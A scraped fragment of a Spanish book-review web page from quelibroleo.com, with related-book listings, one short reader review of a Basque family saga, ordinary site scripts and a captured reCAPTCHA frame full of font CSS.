							     data-toggle="tooltip" data-placement="bottom"
							     title="7,4 / 10 de 424 votos"
							     							     
							     data-id="36897"
								 >
							</div>
												
													<small class="criticas">
								
																	<a href="https://quelibroleo.com/1q84-libro-3#comentarios">
																	<i class="fa fa-comments-o" aria-hidden="true"></i>
																			37 críticas
																	</a>
							</small>
											</div>
					
											<a href="https://quelibroleo.com/1q84-libro-3"><span>1Q84. Libro 3</span></a>
					
					
											<small><a href="https://quelibroleo.com/autores/murakami-haruki">MURAKAMI, HARUKI</a></small>
									</div>
			</div>
					<div class="col">
				<div class="item">
										<div class="preview">
						
													<a href="https://quelibroleo.com/un-monstruo-viene-a-verme">
																	<img src="https://quelibroleo.com/images/libros/libro-1734088034.jpg" alt="">
															</a>
												<button class="btn btn-primary btn-sm"><i class="fa fa-eye"></i>Vista previa
						</button>
					</div>
					<div class="rating">
						
													<div id="rating" data-rating="7.93"
							     data-animation="false"
							     data-toggle="tooltip" data-placement="bottom"
							     title="7,9 / 10 de 290 votos"
							     							     
							     data-id="111878"
								 >
							</div>
												
													<small class="criticas">
								
																	<a href="https://quelibroleo.com/un-monstruo-viene-a-verme#comentarios">
																	<i class="fa fa-comments-o" aria-hidden="true"></i>
																			46 críticas
																	</a>
							</small>
											</div>
					
											<a href="https://quelibroleo.com/un-monstruo-viene-a-verme"><span>UN MONSTRUO VIENE A...</span></a>
					
					
											<small><a href="https://quelibroleo.com/autores/ness-patrick-dowd-siobhan-y-kay-jim-ilustr">NESS, PATRICK; DOWD,...</a></small>
									</div>
			</div>
					<div class="col">
				<div class="item">
										<div class="preview">
						
													<a href="https://quelibroleo.com/los-girasoles-ciegos">
																	<img src="https://quelibroleo.com/images/libros/libro-1555058584.png" alt="">
															</a>
												<button class="btn btn-primary btn-sm"><i class="fa fa-eye"></i>Vista previa
						</button>
					</div>
					<div class="rating">
						
													<div id="rating" data-rating="7.34"
							     data-animation="false"
							     data-toggle="tooltip" data-placement="bottom"
							     title="7,3 / 10 de 443 votos"
							     							     
							     data-id="2441"
								 >
							</div>
												
													<small class="criticas">
								
																	<a href="https://quelibroleo.com/los-girasoles-ciegos#comentarios">
																	<i class="fa fa-comments-o" aria-hidden="true"></i>
																			46 críticas
																	</a>
							</small>
											</div>
					
											<a href="https://quelibroleo.com/los-girasoles-ciegos"><span>LOS GIRASOLES CIEGOS</span></a>
					
					
											<small><a href="https://quelibroleo.com/autores/mendez-alberto">MÉNDEZ, ALBERTO</a></small>
									</div>
			</div>
			</div>
</div>
        
                    <div class="criticas_content">
	<div id="comentarios"></div>
	<h3>1 Críticas de los lectores</h3>

	
	
	
			<div class="critica ">
			<div class="user_info">
				<a href="https://quelibroleo.com/usuarios/iibiada">
					<img src="https://quelibroleo.com/images/avatares/avatar.png" alt="Avatar">
					<span>141008</span>
					<span class="badge"><i class="fas fa-user"></i>lector</span>
				</a>
			</div>
			<div class="content">
									<div class="rating"><div data-rating="10" title="Su nota: 10/10"></div></div>
								<p>Segunda parte de la trilogia. Los hermanos Baskardo, escandalizan a una sociedad vasca cerrada y conservadora. Por otra parte continua la lucha obrera, lo que alarma a la burguesia acomodada.</p>
			<b>hace 12 años</b>
							<div class="likes" data-critica="26127">
					<span  class="positive"  id="up">
						<i class="fas fa-thumbs-up"></i>
						<small>4</small>
					</span>
					<span  id="down">
						<i class="fas fa-thumbs-down"></i>
						<small>0</small>
					</span>
				</div>
							</div>
		</div>
		
	
	
</div>            </div>
</section>

    <footer>
    <div class="container">
        <div class="wrapper">
            <div class="row">
                <div class="col-lg-4 col-sm-6 col-xs-12">
                    <h4>Menú general</h4>
                    <nav>
                        <ul>
                            <li><a href="https://quelibroleo.com/quienes-somos">¿Quiénes Somos?</a></li>
                            <li><a href="https://quelibroleo.com/informacion">Información</a></li>
                            <li><a href="https://quelibroleo.com/faq-preguntas-frecuentes">FAQ</a></li>
                            <li><a href="https://quelibroleo.com/recomiendanos">Recomiéndanos</a></li>
                            <li><a href="https://quelibroleo.com/publicidad">Publicidad</a></li>
                            <li><a href="https://quelibroleo.com/contacto">Contacto</a></li>
                        </ul>
                    </nav>
                </div>

                <div class="col-lg-4 col-sm-6 col-xs-12">
                    <h4>Síguenos</h4>
                    <div class="social_links">
                        <a href="//www.facebook.com/quelibroleopuntocom" target="_blank" title="Facebook">
                            <i class="fab fa-facebook" aria-hidden="true"></i>
                        </a>
                        <a target="_blank" href="//x.com/quelibroleo"><i class="fa fa-times"
                            aria-hidden="true"></i></a>
                        <a target="_blank" href="//pinterest.com/quelibroleo"><i class="fab fa-pinterest"
                              aria-hidden="true"></i></a>
                        <a target="_blank" href="//www.linkedin.com/company/2300423"><i class="fab fa-linkedin"
                                     aria-hidden="true"></i></a>
                        <a target="_blank" href="//www.youtube.com/user/quelibroleo"><i class="fab fa-youtube"
                                     aria-hidden="true"></i></a>
                        <a target="_blank" href="https://quelibroleo.com/noticias/feed"><i class="fa fa-rss"
                                      aria-hidden="true"></i></a>
                        <a target="_blank" href="https://quelibroleo.com/opiniones-quelibroleo-rss.xml"><i class="fa fa-comments"
+						                                                                 aria-hidden="true"></i></a>
                        <a target="_blank" href="//tiktok.com/@quelibroleo"><svg xmlns="http://www.w3.org/2000/svg" height="20" width="18" viewBox="0 0 448 512"><!--!Font Awesome Free 6.5.1 by @fontawesome  - https://fontawesome.com License - https://fontawesome.com/license/free Copyright 2023 Fonticons, Inc.--><path fill="#86bb50" d="M448 209.9a210.1 210.1 0 0 1 -122.8-39.3V349.4A162.6 162.6 0 1 1 185 188.3V278.2a74.6 74.6 0 1 0 52.2 71.2V0l88 0a121.2 121.2 0 0 0 1.9 22.2h0A122.2 122.2 0 0 0 381 102.4a121.4 121.4 0 0 0 67 20.1z"/></svg>
                        <a target="_blank" href="//es.foursquare.com/quelibroleo"><i class="fab fa-foursquare"
                                  aria-hidden="true"></i></a>
                        <a target="_blank" href="//www.instagram.com/quelibroleo/"><i class="fab fa-instagram"
                                  aria-hidden="true"></i></a>
                    </div>
                </div>

                <div class="col-4">
                    <img src="https://quelibroleo.com/images/Logo-PRTR-kit-digital.png" alt="Logo PRTR Kit Digital" height="40" loading="lazy">
                    <img src="https://quelibroleo.com/images/UE_negro.png" alt="Logo UE Negro" height="40" loading="lazy">
                </div>
                
                <div class="col-lg-4 col-sm-6 col-xs-12">
				</div>
            </div>
        </div>

        <div class="copyright">
            <ul>
                <li><a>Copyright © 2008-2026 QueLibroLeo</a></li>
                <li><a href="https://quelibroleo.com/politica-de-privacidad-y-uso-de-datos">Política de privacidad y uso de datos</a></li>
            </ul>
        </div>
    </div>

	<script src="https://quelibroleo.com/js/jquery-3.2.1.min.js"></script>
	<script src="https://quelibroleo.com/js/tether.min.js"></script>
	<script src="https://quelibroleo.com/js/numeral/numeral.min.js"></script>
	<script src="https://quelibroleo.com/js/numeral/locales.min.js"></script>
	<script src="https://quelibroleo.com/js/bootstrap.min.js"></script>
    <script src="https://quelibroleo.com/js/bootstrap-patch.js"></script>
	<script src="https://quelibroleo.com/js/handlebars.min.js"></script>
	<script src="https://quelibroleo.com/js/typeahead.bundle.min.js"></script>
	<script src="https://quelibroleo.com/js/jquery.magnific-popup.min.js"></script>
	<script src="//cdnjs.cloudflare.com/ajax/libs/semantic-ui/2.2.10/semantic.min.js"></script>
	<script src="https://quelibroleo.com/js/functions.js"></script>


<script>
    // Función debounce para evitar llamadas excesivas al servidor
    function debounce(func, delay) {
        let timeout;
        return function (...args) {
            clearTimeout(timeout);
            timeout = setTimeout(() => func.apply(this, args), delay);
        };
    }

    $(document).ready(function () {
        const csrfToken = $('meta[name="csrf-token"]').attr('content');

        $('#busqueda_superior').on('input', debounce(function () {
            const value = $(this).val().trim();
            const lupa = $('#lupa_buscador_superior');
            const resultado = $('#resultado_buscador_superior');

            if (value.length < 4) {
                lupa.hide();
                resultado.html('');
                return;
            }

            lupa.show();
            $.ajax({
                url: "https://quelibroleo.com/busqueda-superior",
                type: 'POST',
                headers: {
                    'X-CSRF-TOKEN': csrfToken,
                },
                data: { valor: value },
                success: function (response) {
                    resultado.html(response).fadeIn('slow');
                },
                error: function (xhr) {
                    console.error(xhr.responseText);
                },
            });
        }, 300));

        // Búsqueda al hacer clic en la lupa
        $('#lupa_buscador_superior').on('click', function (e) {
            e.preventDefault();
            buscar();
        });

        // Búsqueda al presionar ENTER en el input
        $('#busqueda_superior').on('keydown', function (e) {
            if (e.keyCode === 13) { // Código de tecla ENTER
                e.preventDefault(); // Evita el envío automático del formulario
                buscar();
            }
        });

        // Función para ejecutar la búsqueda
        function buscar() {
            const valor_buscado = $('#busqueda_superior').val().trim();
            if (valor_buscado.length >= 4) {
                $('#busqueda_superior_simple').val(valor_buscado);
                $('#form_buscar_simple').submit();
            }
        }
    });
    
</script>


		<link rel="stylesheet" media="none" onload="if(media!='all')media='all'" href="https://quelibroleo.com/css/jquery.rateyo.min.css">
	<script src="https://quelibroleo.com/js/jquery.rateyo.min.js"></script>
	<script src="https://quelibroleo.com/js/slick.min.js"></script>
	    
    <link rel="stylesheet" href="https://quelibroleo.com/css/jquery.rateyo.min.css">
    <script src="https://quelibroleo.com/js/jquery.rateyo.min.js"></script>
    <script>
        function facebook_share_count(url) {
            console.log('Facebook share count for URL:', url);
        }

        function pinterest_share_count(url) {
            console.log('Pinterest share count for URL:', url);
        }

        function twitter_share_count(url) {
            console.log('Twitter share count for URL:', url);
        }

        document.addEventListener('DOMContentLoaded', function() {
            var currentUrl = "https://quelibroleo.com/verdes-valles-colinas-rojas-2-los-cuerpos-desnudos";
            facebook_share_count(currentUrl);
            pinterest_share_count(currentUrl);
            twitter_share_count(currentUrl);
        });
    </script>

    <!-- Cargar solo si existen datos -->
            <script src="//www.amcharts.com/lib/3/amcharts.js"></script>
        <script src="//www.amcharts.com/lib/3/serial.js"></script>
        <script src="//www.amcharts.com/lib/3/themes/light.js"></script>
        <script src="//www.amcharts.com/lib/3/xy.js"></script>
        <script>
            var chart = AmCharts.makeChart("chart_div", {
                "type": "serial",
                "theme": "light",
                "dataProvider": [
                                        {
                        "voto": "10",
                        "total": "2",
                        "porcentaje": "25.00",
                        "bullet": "https://quelibroleo.com/images/star.png",
                        "color": "#86BB50"
                    },
                                        {
                        "voto": "9",
                        "total": "1",
                        "porcentaje": "12.50",
                        "bullet": "https://quelibroleo.com/images/star.png",
                        "color": "#86BB50"
                    },
                                        {
                        "voto": "8",
                        "total": "3",
                        "porcentaje": "37.50",
                        "bullet": "https://quelibroleo.com/images/star.png",
                        "color": "#86BB50"
                    },
                                        {
                        "voto": "7",
                        "total": "2",
                        "porcentaje": "25.00",
                        "bullet": "https://quelibroleo.com/images/star.png",
                        "color": "#86BB50"
                    },
                                    ],
                "valueAxes": [{
                    "gridColor": "#666666",
                    "gridAlpha": 0.1
                }],
                "graphs": [{
                    "balloonText": "Votos: <b>[[value]]</b> ([[porcentaje]]%)",
                    "fillAlphas": 1,
                    "type": "column",
                    "valueField": "total",
                    "bulletOffset": 10,
                    "bulletSize": 16,
                    "colorField": "color"
                }],
                "categoryField": "voto",
                "categoryAxis": {
                    "gridPosition": "start",
                    "tickPosition": "start",
                    "tickLength": 20
                }
            });
        </script>
    
	<script src="https://quelibroleo.com/js/main.js"></script>

</footer>

    <!-- GPRD -->
    <amp-consent id="googlefc" layout="nodisplay" type="googlefc">
        <script type="application/json">{"clientConfig":{"publisherIdentifier":"pub-9372321778320530"}}</script>
    </amp-consent>
    <!-- End GPRD -->

    <input type="hidden" name="recaptcha-response" id="recaptcha-response">
</body>
</html>

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.google.com/recaptcha/api2/anchor?ar=1&k=6LcC3AkkAAAAAJXr0cwyi-gypJZfrQMCdskYOPIl&co=aHR0cHM6Ly9xdWVsaWJyb2xlby5jb206NDQz&hl=en&v=N67nZn4AqZkNcbeMu4prBgzg&size=invisible&anchor-ms=20000&execute-ms=30000&cb=hhej1p9bx1pc
body_size: 48547
content:
<!DOCTYPE HTML><html dir="ltr" lang="en"><head><meta http-equiv="Content-Type" content="text/html; charset=UTF-8">
<meta http-equiv="X-UA-Compatible" content="IE=edge">
<title>reCAPTCHA</title>
<style type="text/css">
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBHMdazQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBHMdazQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
